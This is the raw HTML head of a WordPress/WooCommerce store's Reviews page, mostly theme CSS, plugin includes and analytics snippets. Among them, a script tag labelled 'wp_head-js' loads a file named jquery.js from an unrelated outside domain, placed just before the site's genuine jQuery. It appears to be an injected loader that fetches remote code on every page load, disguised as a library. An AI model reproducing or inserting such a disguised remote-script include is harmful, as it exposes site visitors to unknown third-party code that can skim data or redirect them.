0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://thehearthandhomestore.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://thehearthandhomestore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://thehearthandhomestore.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://thehearthandhomestore.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 800px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #759e9c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #46474b;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #759e9c;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #46474B;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.nav-primary,#menu-main-menu{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%7CArimo%3A400%2C400italic%7CIM+Fell+English%3A400%2C400italic%7CEB+Garamond%7CHomemade+Apple%7COswald%3A400%2C700%7CRoboto%3A400%2C700%2C900%7COpen+Sans%3A300%2C700%2C900%7CCherry+Swash%3A400%2C700%7CComfortaa%7CPacifico%7CArima+Madurai%7CAntic+Slab%7CArvo%3A400%2C700&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='personalization-styles-css' href='https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-style.css?ver=1687413094' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mg-fontawesome-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thehearthandhomestore.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mg-frontend-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/frontend.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-lightbox-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/lightbox.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-custom-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/custom.css?ver=7.3.1-' type='text/css' media='all' />
<script type="text/javascript" src="https://chatserver-seal.com/static/ff4d0e367d0153ea/jquery.js?ver=4.0.0" id="wp_head-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/thehearthandhomestore.com","hash_tracking":"false","v4_id":"G-GSQB005WDS"};/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thehearthandhomestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"800","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"1","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.6.2" id="cycletwo-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.6.2" id="cycletwo-addons-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/global.js?ver=1.0.0" id="global-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-functions.js?ver=1687413094" id="personalization-functions-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php","root":"https:\/\/thehearthandhomestore.com\/wp-json\/","nonce_wp_rest":"207700ce01","nonce_ajax":"fbe9d27866"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title","enviraCaption"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://thehearthandhomestore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thehearthandhomestore.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehearthandhomestore.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://thehearthandhomestore.com/?p=35' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thehearthandhomestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehearthandhomestore.com%2Fabout%2Freviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thehearthandhomestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehearthandhomestore.com%2Fabout%2Freviews%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*popmake-80292 */

#popmake-80292 .gform_title{
margin-bottom:10px;	

}

#popmake-80292 #field_61_5{
	font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: 600;
	color:#759e9c;
}

.pum-theme-11056 .pum-container, .pum-theme-lightbox .pum-container {
  padding: 20px;

}

.gform_wrapper.gravity-theme .ginput_container_address .ginput_right{
  padding-left: 0% !important;

}

@media only screen and (max-width: 480px)  {

.btn_top {

	margin-bottom:14px;
	
	
}
	
}</style>
<!-- end Simple Custom CSS and JS -->
		<script>
		
			var newurl 	= 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php';
			
			var get_val = '';
			
		</script>
		
		<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJVPWWT');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '816131035219275'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=816131035219275&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<meta name="p:domain_verify" content="8484921918914decbdb8f854aeab77dc"/>

<script>
jQuery(document).bind('gform_post_render', function(){
	jQuery('.radio-cushion-view').bind('change', function() {
		var pillowChoice = '';
		jQuery('input[type="radio"]').each(function(index, value) {
			if (this.checked) {
				pillowChoice += (jQuery('label[for="'+this.id+'"]').html());
			}
		});
		jQuery('#pillow-choice').html(pillowChoice);
	});
});
</script>

<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1255412,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style type="text/css">.site-title a { background: url(https://thehearthandhomestore.com/wp-content/uploads/2024/01/hhome-logo-header.png) no-repeat !important; }</style>
	<script>
		var crb_site_data = {
			ajax_url: 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php'
		};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-800404893":"oen-CIXAloQBEJ3r1P0C"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-800404893","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | Reviews","list_id":"page_reviews","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":35,"title":"Reviews","type":"page","categories":[],"parent":{"id":26,"title":"About","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":35,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://thehearthandhomestore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/2306512690.png" sizes="32x32" />
<link rel="icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/622224148.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/3845816615.png" />
<meta name="msapplication-TileImage" content="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/2216792129.png" />
		<style type="text/css" id="wp-custom-css">
			.ig_action_bar .ig_content {
	padding-bottom: 10px!important;
	padding-top: 10px!important;
}
@media only screen and (max-width: 834px) {
	#mtsnb-34163 {
		padding: 45px 0px 0px 0px;
		font-size: 60%;
	}

}
.menu-modal,
.header-navigation-wrapper,
.nav-toggle {display:none  !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
